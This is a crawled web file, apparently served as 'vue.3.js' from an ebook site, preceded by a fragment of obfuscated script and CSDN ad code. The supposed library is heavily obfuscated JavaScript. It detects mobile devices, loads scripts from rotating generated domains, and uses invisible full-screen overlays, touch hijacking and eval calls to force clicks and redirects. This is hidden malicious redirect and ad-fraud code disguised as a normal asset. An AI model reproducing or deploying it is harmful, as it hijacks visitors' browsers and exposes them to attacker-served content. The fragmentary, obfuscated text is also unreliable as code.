bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/vue.3.js
body_size: 7634
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-